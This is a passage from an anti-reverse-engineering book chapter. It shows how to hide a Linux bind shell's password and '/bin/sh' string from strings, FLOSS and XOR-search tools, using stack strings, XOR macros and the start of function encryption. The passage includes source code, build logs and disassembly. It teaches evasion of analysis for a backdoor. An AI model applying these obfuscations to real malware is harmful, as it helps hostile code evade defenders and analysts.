          | ; CALL XREF from 0x00400dc3 (sym.main)
          0x00400c06 55 push rbp
          | 0x00400c07 4889e5 mov rbp, rsp
          0x00400c0a 4883ec10 sub rsp, 0x10
          0x00400c0e 48897df8 mov qword [rbp - local_8h], rdi
          0x00400c12 488b45f8 mov rax, qword [rbp - local_8h]
          | 0x00400c16 ba20000000 mov edx, 0x20
          0x00400c1b 4889c6 mov rsi, rax
          | 0x00400c1e bf000f4000 mov edi, str.GisfUtI89aMRKJvkz31NuXtq9155k\
EGa ; "GisfUtI89aMRKJvkz31NuXtq9155kEGa" @ 0x400f00
          0x00400c23 e848feffff call sym.imp.memcmp
          0x00400c28 85c0 test eax, eax
          0x00400c2a 0f95c0 setne al
          0x00400c2d c9 leave
          \ 0x00400c2e c3 ret
[0x00400b10]>
```Interestingly, while Hopper has correctly handled some of the other file format obfuscations it does fall victim this particular attack.

*check\_password()* **in Hopper with** *mixDynamicSymbols*

|                                | check_password: |                                                            |                                            |
|--------------------------------|-----------------|------------------------------------------------------------|--------------------------------------------|
| 0000000000400c06               | push            | : $XREF=main+404$<br>rbp                                   |                                            |
| 0000000000400c07               | mov             | rbp, rsp                                                   |                                            |
| 0000000000400c0a               | sub             | rsp, 0x10                                                  |                                            |
| 0000000000400c0e               | mov             | qword [ss:rbp+var_8], rdi                                  |                                            |
| 0000000000400c12               | mov             | rax, qword [ss:rbp+var_8]                                  |                                            |
| 0000000000400c16               | mov             | edx, 0x20                                                  | ; argument "address_len" for method j_bind |
| 0000000000400c1b               | mov             | ; argument "address" for method j_bind<br>rsi, rax         |                                            |
| 0000000000400c1e               | mov             | edi, 0x400f00 ; "GisfUtI89aMRKJvkz31NuXtq9155kEGa", argum\ |                                            |
| ent "socket" for method j_bind |                 |                                                            |                                            |
| 0000000000400c23               | call            | i_bind                                                     |                                            |
| 0000000000400c28               | test            | eax, eax                                                   |                                            |
| 0000000000400c2a               | setne           | al                                                         |                                            |
| 0000000000400c2d               | leave           |                                                            |                                            |
| 0000000000400c2e               | ret             |                                                            |                                            |
| ; $endp$                       |                 |                                                            |                                            |
|                                |                 |                                                            |                                            |# **Chapter 4: Fighting Off String Analysis**

In the previous chapters a lot of work has gone into preventing a reverse engineer from figuring out the password to the *Trouble* bind shell. Yet, we haven't protected the binary from one of the first tools in a reverse engineer's toolbox: strings<sup>36</sup>. Check out how easy it is to uncover the password:

#### **Finding the password in the strings output**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ strings -a -n \
32 ./trouble
GisfUtI89aMRKJvkz31NuXtq9155kEGa
Resource temporarily unavailable
Address family not supported by protocol
Cannot send after socket shutdown
}&*+<=>?CGJMXYZ[\]^_`acdefgijklrstyz{|
```
In this build of *Trouble* the password is "GisfUtI89aMRKJvkz31NuXtq9155kEGa" which just so happens to be the first item in the strings output.

### **Code Reorganization**

Now that you've made it to chapter four its time to change how *Trouble* is compiled. You've learned a handful of interesting obfuscation techniques and I want to keep using some of those techniques on/off throughout the remainder of the book. In the previous chapter, you kept having to manually run *stripBinary*, but that is kind of annoying to have to do everytime. Instead, let's automate it. In chapter four, you'll compile *Trouble* by using the CMakeLists.txt file in the directory "dontpanic". Later, you'll see how you can easily add and execute other projects to "dontpanic" by running *cmake ..; make* once. For now, here is what compiling *Trouble* in chapter four should look like:

<sup>&</sup>lt;sup>36</sup>Strings is a simple utility that outputs all the strings in a provided file. For a full write up see "man strings".#### **Compiling the chapter four version of** *Trouble*

```
albino-lobster@ubuntu:~/antire_book$ cd chap_4_static_analysis/dontpanic/
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_4_static_a\
nalysis/dontpanic/build
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ make
Scanning dependencies of target trouble
[ 33%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o
[ 66%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o
[100%] Linking C executable trouble
The bind shell password is: CyrHgAtdD6QfwbS0oso17M5WMOWygWMn
[100%] Built target trouble
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$
```
Not only do all of the projects get compiled, but *stripBinary* and *fakeHeadersXBit* get applied to *Trouble* automatically. The bind shell can now be found in the build directory in the trouble subdirectory.

### **Stack Strings**

One of the the ways to hide strings is to mix the construction of the string with code. This is the basic idea behind a stack string. The goal is to add each byte of the string onto the stack one at a time. For example, consider the string "/bin/sh" in *Trouble*. Currently, the string is used with execve like so:Chapter 4: Fighting Off String Analysis 131

```
execve("/bin/sh", empty, empty);
```
The string also appears in the strings output.

**Finding /bin/bash in** *Trouble's* **string output**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ strings -\
a ./trouble/trouble | grep "/bin/sh"
/bin/sh
```
You can make simple change to ensure that the "/bin/sh" string is built on the stack and won't appear in the strings output.

#### **Changing how** *Trouble* **declares /bin/bash**

```
char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
execve(binsh, empty, empty);
```
Now "/bin/sh" can't be found by strings.

**Searching for /bin/sh in the strings output**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ strings -\
a ./trouble/trouble | grep "/bin/sh"
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$
```
Why does this work? Consider the disassembly around *execve()* before the stack string change:#### **Disassembly using normal /bin/sh**

| text:0000000000400573. | mov   | $\lceil$ rbp+var 50], $\odot$ |
|------------------------|-------|-------------------------------|
| text:000000000040057B. | lea   | rdx, $[rbp+var 50]$           |
| text:000000000040057F. | lea   | rax, $[rbp+var_50]$           |
| text:0000000000400583. | mov   | rsi, rax                      |
| text:0000000000400586. | mov   | edi, offset aBinSh; "/bin/sh" |
| .text:000000000040058B | call. | execve                        |

As you can plainly see the address for the string "/bin/sh" is stored in edi before the call to *execve()*. However, check out the stack strings version.

**Disassembly using stack string /bin/sh**

| .text:000000000040057F | mov  | $\lceil$ rbp+var 60], $\theta$   |
|------------------------|------|----------------------------------|
| text:0000000000400587. | mov  | [rbp+var 40], 2Fh                |
| .text:000000000040058B | mov  | $[rbp+var 3F]$ , $62h$           |
| .text:000000000040058F | mov  | $[rbp+var 3E]$ , 69h             |
| text:0000000000400593. | mov  | $[rbp+var 3D]$ , 6Eh             |
| text:0000000000400597. | mov  | $[rbp+var 3C]$ , $2Fh$           |
| text:000000000040059B. | mov  | $[rbp+var 3B]$ , 73h             |
| text:000000000040059F. | mov  | $[rbp+var 3A]$ , $68h$           |
| text:00000000004005A3. | mov  | $\lceil$ rbp+var 39 $\rceil$ , 0 |
| text:00000000004005A7. | lea  | rdx, $[rbp+var_60]$              |
| .text:00000000004005AB | lea  | $rcx$ , $rbp+var_60$             |
| .text:00000000004005AF | lea  | rax, $[rbp+var_40]$              |
| text:00000000004005B3. | mov  | rsi, rcx                         |
| text:00000000004005B6. | mov  | rdi, rax                         |
| text:00000000004005B9. | call | execve                           |

Above you can see that each letter (0x2f, 0x62, 0x69, 0x63, 0x2f, 0x73, 0x68, and NULL) are moved onto the stack one byte at a time. This effectively mixes the string with the code so that tools like strings can't easily find them.



## **FLOSS**

In 2016 FireEye released an open source tool called "FireEye Labs Obfuscated String Solved" or FLOSS. Among other things, FLOSS is supposed to find stack strings. However, FLOSS doesn't fully support ELF binaries and therefore can't seem to find the stack strings in *Trouble*. Linux gets no love, huh?Implementing a stack string as an array of individual chars is pretty useful, but how can we make that work for *Trouble's* shell password? Remember that you generate a new shell password whenever the command "cmake" is run and the generated password is passed into *Trouble* as a macro. The macro is just a string. That means we should be able to index into it as normal and let the compiler clean up the rest. For example, you can change the *check\_password()* function to look like this:

**Storing the shell password as a stack string**

```
bool check_password(const char* p_password)
{
    char pass[33] =
    {
       password[0], password[1], password[2], password[3], password[4],
       password[5], password[6], password[7], password[8], password[9],
       password[10], password[11], password[12], password[13], password[14],
       password[15], password[16], password[17], password[18], password[19],
       password[20], password[21], password[22], password[23], password[24],
       password[25], password[26], password[27], password[28], password[29],
       password[30], password[31], 0
    };
   // validate the password
    return memcmp(pass, p_password, 32) != 0;
}
```
The resulting disassembly is larger, but keeps strings from seeing the password.

**Disassembly of** *check\_password()* **with the password stored as a stack string**

| sub                                                                                                                 | rsp, 38h      |                                    |                                                                                             |                         |
|---------------------------------------------------------------------------------------------------------------------|---------------|------------------------------------|---------------------------------------------------------------------------------------------|-------------------------|
| mov                                                                                                                 | rsi, rdi      |                                    |                                                                                             |                         |
| mov                                                                                                                 | edx, 20h      |                                    |                                                                                             |                         |
| mov                                                                                                                 | rdi, rsp      |                                    |                                                                                             |                         |
| mov                                                                                                                 |               |                                    |                                                                                             |                         |
| mov                                                                                                                 |               |                                    |                                                                                             |                         |
| mov                                                                                                                 | rax, $fs:28h$ |                                    |                                                                                             |                         |
| mov                                                                                                                 |               |                                    |                                                                                             |                         |
| text:00000000004003F0.<br>.text:00000000004003F0 check password<br>text:00000000004003F0.<br>text:00000000004003FC. |               | public check_password<br>proc near | $[rsp+38h+var_38]$ , 4Dh<br>$[rsp+38h+var_37]$ , 49h<br>$\lceil rsp+38h+var_10\rceil$ , rax | ; CODE XREF: main+13D p || .text:000000000400416              | xor   | eax, eax                             |
|------------------------------------|-------|--------------------------------------|
| text:000000000400418.              | mov   | $\lceil$ rsp+38h+var_36],<br>6Bh     |
| .text:000000000040041D             | mov   | $[rsp+38h+var_335],$<br>4Bh          |
| text:0000000000400422.             | mov   | $[rsp+38h+var 34]$ ,<br>39h          |
| .text:000000000400427              | mov   | $[rsp+38h+var_33],$<br>61h           |
| text:00000000040042C.              | mov   | $[rsp+38h+var_32],$<br>63h           |
| .text:0000000000400431             | mov   | $[rsp+38h+var_31],$<br>58h           |
| .text:0000000000400436             | mov   | $\lceil$ rsp+38h+var_30],<br>33h     |
| .text:000000000040043B             | mov   | $[rsp+38h+var_2F]$ ,<br>37h          |
| text:000000000400440.              | mov   | $[rsp+38h+var_2E]$ ,<br>79 <b>h</b>  |
| .text:0000000000400445             | mov   | $[rsp+38h+var_2D]$ ,<br>79 <b>h</b>  |
| .text:000000000040044A             | mov   | $[rsp+38h+var_2C]$ ,<br>5Ah          |
| .text:000000000040044F             | mov   | $[rsp+38h+var_2B]$ ,<br>44h          |
| text:000000000400454.              | mov   | $[rsp+38h+var_2A],$<br>51h           |
| text:000000000400459.              | mov   | $[rsp+38h+var_29]$ ,<br>46 <b>h</b>  |
| .text:000000000040045E             | mov   | $[rsp+38h+var_28]$ ,<br>75h          |
| .text:0000000000400463             | mov   | $[rsp+38h+var_27],$<br>76h           |
| .text:000000000400468              | mov   | $[rsp+38h+var_26]$ ,<br>77h          |
| text:00000000040046D.              | mov   | $[rsp+38h+var_25]$ ,<br>4Fh          |
| .text:0000000000400472             | mov   | $[rsp+38h+var_24]$ , 48h             |
| .text:0000000000400477             | mov   | $[rsp+38h+var_23],$<br>33h           |
| .text:000000000040047C             | mov   | $[rsp+38h+var_22]$ ,<br>4Bh          |
| .text:000000000400481              | mov   | $\lceil$ rsp+38h+var_21],<br>33h     |
| text:0000000000400486.             | mov   | $[rsp+38h+var_20]$ ,<br>75h          |
| .text:000000000040048B             | mov   | $[rsp+38h+var_1F],$<br>52h           |
| text:0000000000400490.             | mov   | $[rsp+38h+var_1E],$<br>78h           |
| text:000000000400495.              | mov   | $\lceil$ rsp+38h+var_1D], 4Bh        |
| .text:000000000040049A             | mov   | $\lceil$ rsp+38h+var_1C], 51h        |
| .text:000000000040049F             | mov   | $[rsp+38h+var_1B],$<br>43h           |
| .text:0000000004004A4              | mov   | $[rsp+38h+var_1A],$<br>70h           |
| text:0000000004004A9.              | mov   | $[rsp+38h+var_19]$ , 48h             |
| .text:00000000004004AE             | mov   | $\lceil$ rsp+38h+var_18],<br>$\odot$ |
| .text:0000000004004B3              | call  | memcmp                               |
| .text:00000000004004B8             | test  | eax, eax                             |
| .text:00000000004004BA             | setnz | al                                   |
| text:0000000004004BD.              | mov   | $rcx, [rsp+38h+var_10]$              |
| .text:00000000004004C2             | xor   | rcx, fs:28h                          |
| .text:00000000004004CB             | jnz   | short loc_4004D2                     |
| .text:00000000004004CD             | add   | rsp, 38h                             |
| text:0000000004004D1.              | retn  |                                      |
| text:0000000004004D2.              |       |                                      |
| .text:0000000004004D2              |       |                                      |
| .text:00000000004004D2 loc_4004D2: |       | CODE >                               |
|                                    |       |                                      |

 $XREF: check_pas \setminus$```
Chapter 4: Fighting Off String Analysis 135
```

```
sword+DB j
.text:00000000004004D2 call __stack_chk_fail
.text:00000000004004D2 check_password endp
```
Finally, just to verify that our stack string code actually worked, check out the strings output.

#### **The password no longer appears in the strings output**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ strings -\
a -n 32 ./trouble/trouble
Resource temporarily unavailable
Address family not supported by protocol
Cannot send after socket shutdown
}&*+<=>?CGJMXYZ[\]^_`acdefgijklrstyz{|
```
Take that egyp7!<sup>37</sup>



### **XOR Stack String**

In the previous section you hid *Trouble's* shell password from the strings utility by turning it into a stack string. However, the password is still pretty easy to recover



 $\rm ^{37}Obviously, I'm$  just kidding. egyp7 is great and you should follow him on Twitter.Chapte[r 4](#page-141-0): Fighting Off String Analysis 136

since each character's hex representation is visible in the disassembly. Let's go one step further and XOR each byte so that the reverse engineer can't just read the values straight from the disassembly.

Before you add in the new XOR logic consider if you had one hundred of these strings that needed to be obfuscated. It isn't really reasonable to write them out as arrays every single time is it? Let's use macros to automate this. What is a macro exactly? GCC's documentation calls it "a fragment of code which has been given a name"<sup>38</sup>. For our purposes, you can consider macros to be a simple find and replace mechanism. Before you compile the preprocessor will find all calls to the macros and replace them with the actual code defined in the macro. Understand that this is an oversimplification but it's enough to understand the basics.

I would love to present you with a beautiful recursive macro that prettily creates the stack string. Reality isn't always as beautiful as we'd like. Recursive macros aren't possible in C (or C++ for that matter). Therefore, you're forced to create a new macro for each index in the string. Luckily, I've written it for you.

**chap\_4\_static\_analysis/dontpanic/trouble/src/xor\_string.h**

```
/*** The macros below can be used to generate a stack string that has been
 * obfuscated by a given "key" (ie 0xaa). The macros are listed from 0-31.
 * The length of the string is the number in the macro name. For example, if I
 * have an 8 byte string I want to obfuscate then I'd use XOR_STRING7. Why 7?
 * Because the macros start at 0.
 */
#define XOR_STRING0(storage, string, key) storage[0] = string[0] ^ key;
#define XOR_STRING1(storage, string, key) storage[1] = string[1] ^ key; \
    XOR_STRING0(storage, string, key);
#define XOR_STRING2(storage, string, key) storage[2] = string[2] ^ key; \
   XOR_STRING1(storage, string, key);
#define XOR_STRING3(storage, string, key) storage[3] = string[3] ^ key; \
    XOR_STRING2(storage, string, key);
#define XOR_STRING4(storage, string, key) storage[4] = string[4] ^ key; \
   XOR STRING3(storage, string, key);
#define XOR_STRING5(storage, string, key) storage[5] = string[5] ^ key; \
    XOR_STRING4(storage, string, key);
```
³⁸https://gcc.gnu.org/onlinedocs/gcc-5.1.0/cpp/Macros.html```
#define XOR_STRING6(storage, string, key) storage[6] = string[6] ^ key; \
    XOR_STRING5(storage, string, key);
#define XOR_STRING7(storage, string, key) storage[7] = string[7] ^ key; \
   XOR_STRING6(storage, string, key);
#define XOR_STRING8(storage, string, key) storage[8] = string[8] ^ key; \
    XOR_STRING7(storage, string, key);
#define XOR_STRING9(storage, string, key) storage[9] = string[9] ^ key; \
   XOR_STRING8(storage, string, key);
#define XOR_STRING10(storage, string, key) storage[10] = string[10] ^ key; \
   XOR_STRING9(storage, string, key);
#define XOR_STRING11(storage, string, key) storage[11] = string[11] ^ key; \
    XOR_STRING10(storage, string, key);
#define XOR_STRING12(storage, string, key) storage[12] = string[12] ^ key; \
   XOR_STRING11(storage, string, key);
#define XOR_STRING13(storage, string, key) storage[13] = string[13] ^ key; \
   XOR_STRING12(storage, string, key);
#define XOR_STRING14(storage, string, key) storage[14] = string[14] ^ key; \
   XOR_STRING13(storage, string, key);
#define XOR_STRING15(storage, string, key) storage[15] = string[15] ^ key; \
    XOR_STRING14(storage, string, key);
#define XOR_STRING16(storage, string, key) storage[16] = string[16] ^ key; \
    XOR_STRING15(storage, string, key);
#define XOR_STRING17(storage, string, key) storage[17] = string[17] ^ key; \
    XOR_STRING16(storage, string, key);
#define XOR_STRING18(storage, string, key) storage[18] = string[18] ^ key; \
    XOR_STRING17(storage, string, key);
#define XOR_STRING19(storage, string, key) storage[19] = string[19] ^ key; \
    XOR_STRING18(storage, string, key);
#define XOR_STRING20(storage, string, key) storage[20] = string[20] ^ key; \
    XOR_STRING19(storage, string, key);
#define XOR_STRING21(storage, string, key) storage[21] = string[21] ^ key; \
   XOR_STRING20(storage, string, key);
#define XOR_STRING22(storage, string, key) storage[22] = string[22] ^ key; \
    XOR_STRING21(storage, string, key);
#define XOR_STRING23(storage, string, key) storage[23] = string[23] ^ key; \
    XOR_STRING22(storage, string, key);
#define XOR_STRING24(storage, string, key) storage[24] = string[24] ^ key; \
    XOR_STRING23(storage, string, key);
#define XOR_STRING25(storage, string, key) storage[25] = string[25] ^ key; \
    XOR_STRING24(storage, string, key);
#define XOR_STRING26(storage, string, key) storage[26] = string[26] ^ key; \
    XOR_STRING25(storage, string, key);
#define XOR_STRING27(storage, string, key) storage[27] = string[27] ^ key; \
``````
XOR_STRING26(storage, string, key);
#define XOR_STRING28(storage, string, key) storage[28] = string[28] ^ key; \
    XOR_STRING27(storage, string, key);
#define XOR_STRING29(storage, string, key) storage[29] = string[29] ^ key; \
    XOR_STRING28(storage, string, key);
#define XOR_STRING30(storage, string, key) storage[30] = string[30] ^ key; \
   XOR_STRING29(storage, string, key);
#define XOR_STRING31(storage, string, key) storage[31] = string[31] ^ key; \
   XOR_STRING30(storage, string, key);
/** This function deobfuscates the string. It isn't a macro because we don't
 * want to do this at compile time. We want to do it at run time.
 *
 * \param[in,out] p_string the string to deobfuscate
 * \param[in] p_length the length of the string
* \param[in] p_key the "key" to deobfuscate with
 *
 * \note p_string will be deobfuscated. So if you call this function with
* p_string *a second time* then it will get reobfuscated.
\star/char* undo_xor_string(char* string, int length, char key)
{
    for (int i = 0; i < length; i++){
       string[i] = string[i] \land key;
    }
    return string;
}
```
I'm sure you are thinking, "Boy, that sure is ugly. Couldn't we just use a for loop?". Maybe something like this:

```
#define XOR_FOR_REAL(storage, string, size, key) \
    for (int i = 0; i < size; i++) { \
        storage[i] = string[i] \land key; \setminus}
```
Alas, no. Remember that a macro is basically a placeholder for the defined code fragment. Calling XOR\_STRING31 will result in 32 lines of code replacing "XOR\_- STRING31". XOR\_FOR\_REAL would result in three lines of replacement code. A forloop will not reliably<sup>39</sup> generate a stack string (ie. the "stack string" would be present in the strings output). Therefore, we are stuck with the "many macros" solution.

Now you can rewrite *check\_password()* to use one of the XOR\_STRING macros.

**Changing** *check\_password()* **to use an XOR obfuscated stack string**

```
#include "xor_string.h"
bool check_password(const char* p_password)
{
    char pass[password_size] = {};
    XOR_STRING31(pass, password, 0xaa);
    // validate the password
    return memcmp(undo_xor_string(pass, 32, 0xaa), p_password, 32) != 0;
}
```
Now the password isn't quite as clear in the diassembly.

**Disassembly over the XOR obfuscated stack string in** *check\_password()*

| .text:00000000004008E0 check_password proc near |     | : CODE XREF: main+13C p                     |
|-------------------------------------------------|-----|---------------------------------------------|
| text:00000000004008E0.                          |     |                                             |
| text:00000000004008E0.                          | sub | rsp, 38h                                    |
| text:00000000004008E4.                          | mov | rsi, rdi                                    |
| text:00000000004008E7.                          | mov | $edx$ , $20h$                               |
| text:00000000004008EC.                          | mov | rax, $fs:28h$                               |
| text:00000000004008F5.                          | mov | $\lceil rsp+38h+var_10\rceil$ , rax         |
| text:00000000004008FA.                          | xor | eax, eax                                    |
| text:00000000004008FC.                          | mov | $[rsp+38h+var_18]$ , 0                      |
| text:0000000000400901.                          | mov | byte ptr $[rsp+38h+var_28+0Fh]$ , 0F0h      |
| text:0000000000400906.                          | mov | rdi, rsp                                    |
| text:0000000000400909.                          | mov | byte $ptr$ $[rsp+38h+var_28+0Eh]$ ,<br>⊚DBh |
| text:000000000040090E.                          | mov | byte ptr $[rsp+38h+var_28+0Dh]$ , 0F2h      |
| text:000000000400913.                           | mov | byte ptr $[rsp+38h+var_28+0Ch]$ , 0C4h      |
| text:0000000000400918.                          | mov | byte ptr $[rsp+38h+var_28+0Bh]$ , 0E6h      |
| text:000000000040091D.                          | mov | byte ptr $[rsp+38h+var_28+0Ah]$ , 0E7h      |
| text:000000000400922.                           | mov | byte ptr $[rsp+38h+var_28+9]$ , $0C3h$      |
|                                                 |     |                                             |

<sup>39</sup>Note that I was careful with my wording here because it is theoretically possible for the loop to get unrolled by the optimizer and that *might* generate a stack string. However, that can't be relied upon and I'm not even truly certain if its possible.| text:000000000400927.                  | mov    | byte ptr $[rsp+38h+var_28+8]$ , 0E7h |
|----------------------------------------|--------|--------------------------------------|
| .text:00000000040092C                  | mov    | byte ptr [rsp+38h+var_28+7], 0FBh    |
| text:000000000400931.                  | mov    | byte ptr [rsp+38h+var_28+6], 0E0h    |
| text:000000000400936.                  | mov    | byte ptr $[rsp+38h+var_28+5]$ , 0C5h |
| text:00000000040093B.                  | mov    | byte ptr [rsp+38h+var_28+4], 0DBh    |
| text:000000000400940.                  | mov    | byte ptr $[rsp+38h+var_28+3]$ , 92h  |
| text:000000000400945.                  | mov    | byte ptr [rsp+38h+var_28+2], 0FBh    |
| .text:000000000040094A                 | mov    | byte ptr $[rsp+38h+var_28+1]$ , 0F9h |
| .text:000000000040094F                 | mov    | byte ptr [rsp+38h+var_28], 0E5h      |
| text:000000000400954.                  | mov    | byte ptr [rsp+38h+var_38+0Fh], 0E3h  |
| .text:000000000400959                  | mov    | byte ptr [rsp+38h+var_38+0Eh], 0DDh  |
| .text:00000000040095E                  | mov    | byte ptr [rsp+38h+var_38+0Dh], 99h   |
| .text:0000000000400963                 | mov    | byte ptr [rsp+38h+var_38+0Ch], 0FBh  |
| .text:000000000400968                  | mov    | byte ptr [rsp+38h+var_38+0Bh], 0C2h  |
| .text:00000000040096D                  | mov    | byte ptr [rsp+38h+var_38+0Ah], 0E9h  |
| text:000000000400972.                  | mov    | byte ptr [rsp+38h+var_38+9], 0F0h    |
| text:000000000400977.                  | mov    | byte ptr $[rsp+38h+var_38+8]$ , 0F8h |
| text:00000000040097C.                  | mov    | byte ptr $[rsp+38h+var_38+7]$ , 0F9h |
| text:000000000400981.                  | mov    | byte ptr $[rsp+38h+var_38+6]$ , 0D2h |
| text:000000000400986.                  | mov    | byte ptr $[rsp+38h+var_38+5]$ , 0D2h |
| .text:00000000040098B                  | mov    | byte ptr $[rsp+38h+var_38+4]$ , 0C4h |
| text:000000000400990.                  | mov    | byte ptr $[rsp+38h+var_38+3]$ , 0E8h |
| text:000000000400995.                  | mov    | byte ptr [rsp+38h+var_38+2], 0EBh    |
| text:00000000040099A.                  | mov    | byte ptr [rsp+38h+var_38+1], 0E7h    |
| .text:000000000040099F                 | mov    | byte ptr [rsp+38h+var_38], 0E0h      |
| .text:00000000004009A3                 | movdqa | xmm0, cs:xmmword_401A20              |
| .text:0000000004009AB                  | movdqa | $xmm1, [rsp+38h+var_38]$             |
| text:0000000004009B0.                  | pxor   | xmm1, xmm0                           |
| text:0000000004009B4.                  | pxor   | $xmm0, [rsp+38h+var_28]$             |
| .text:00000000004009BA                 | movaps | $[rsp+38h+var_38]$ , xmm1            |
| .text:00000000004009BE                 | movaps | $[rsp+38h+var_28]$ , xmm0            |
| text:0000000004009C3.                  | call   | memcmp                               |
| .text:00000000004009C8                 | test   | eax, eax                             |
| .text:0000000004009CA                  | setnz  | al                                   |
| .text:0000000004009CD                  | mov    | $rcx, [rsp+38h+var_10]$              |
| .text:0000000004009D2                  | xor    | $rcx$ , $fs:28h$                     |
| .text:0000000004009DB                  | jnz    | short loc_4009E2                     |
| .text:0000000004009DD                  | add    | rsp, 38h                             |
| .text:00000000004009E1                 | retn   |                                      |
| .text:00000000004009E2 ; ------------- |        |                                      |
| .text:00000000004009E2                 |        |                                      |
| .text:00000000004009E2 loc_4009E2:     |        | ; CODE XREF: check_password+FB j     |
| .text:00000000004009E2                 | call   | __stack_chk_fail                     |.text:00000000004009E2 check\_password endp

That is harder to pull the password out of (especially when you don't know the key). As a reverse engineer, if you ever come across XOR encoded data there are two well known tools for finding and decoding the data.

- 1. XORSearch<sup>40</sup> by Didier Stevens
- 2. xortool $41$  by "hellman"

However, note that you've already defeated these tools simply by using XOR in conjunction with a stack string.

# **Function Encryption**

Generating XOR obfuscated stack strings is pretty handy, but it won't slow down a good reverse engineer. You need something more powerful to hide the bind shell password. Let's try encrypting the entire *check\_password()* function.

### **Computing the Function's Size Using a Linker Script**

<span id="page-146-0"></span>The first problem you'll face when trying to figure out how to encrypt a function is how to determine the size of the function. Unfortuntely, many people seem to come up [with the following solution.](https://blog.didierstevens.com/programs/xorsearch/)

⁴⁰https://blog.didierstevens.com/programs/xorsearch/

⁴¹https://github.com/hellman/xortool**Psuedo code for badly computing a functions size**

```
void a_function()
{
}
void b_function()
{
}
void c_function()
{
        int a_function_length = b_function - a_function();
}
```
This method makes the assumption that, when compiled, *b\_function()* will immediately follow *a\_function()*. This might work. It might not. It totally depends on what the compiler has decided to do with your code. A fool proof way of finding a function's size is to use a linker script<sup>42</sup>. The linker script describes how sections are mapped in the binary. Normally, you don't worry about the linker script because the linker uses an internal script. You can see the default internal script by passing the verbose option to the linker (note that the following output is truncated because it goes on for a while).

**Finding the default linker script**

```
albino-lobster@ubuntu:~$ gcc empty.c -Wl,-verbose
GNU ld (GNU Binutils for Ubuntu) 2.26.1
 Supported emulations:
   elf_x86_64
  elf32_x86_64
  elf_i386
   elf_iamcu
   i386linux
   elf_l1om
   elf_k1om
   i386pep
   i386pe
```
⁴²https://sourceware.org/binutils/docs/ld/Scripts.html#Scripts```
using internal linker script:
==================================================
/* Script for -z combreloc: combine and sort reloc sections */
/* Copyright (C) 2014-2015 Free Software Foundation, Inc.
  Copying and distribution of this script, with or without modification,
   are permitted in any medium without royalty provided the copyright
   notice and this notice are preserved. */OUTPUT_FORMAT("elf64-x86-64", "elf64-x86-64",
              "elf64-x86-64")
OUTPUT_ARCH(i386:x86-64)
ENTRY(_start)
SEARCH_DIR("=/usr/local/lib/x86_64-linux-gnu"); SEARCH_DIR("=/lib/x86_64-linux-gnu");\
SEARCH_DIR("=/usr/lib/x86_64-linux-gnu"); SEARCH_DIR("=/usr/local/lib64"); SEARCH_DI\
R("=/lib64"); SEARCH DIR("=/usr/lib64"); SEARCH DIR("=/usr/local/lib"); SEARCH DIR("=\
/lib"); SEARCH_DIR("=/usr/lib"); SEARCH_DIR("=/usr/x86_64-linux-gnu/lib64"); SEARCH_D\
IR("=/usr/x86_64-linux-gnu/lib");
SECTIONS
{
 /* Read-only sections, merged into text segment: */
 PROVIDE ( executable start = SEGMENT START("text-segment", 0x400000)); . = SEGMENT\
_START("text-segment", 0x400000) + SIZEOF_HEADERS;
  .interp : \{ * (.\text{interp}) \}.note.gnu.build-id : { *(.note.gnu.build-id) }
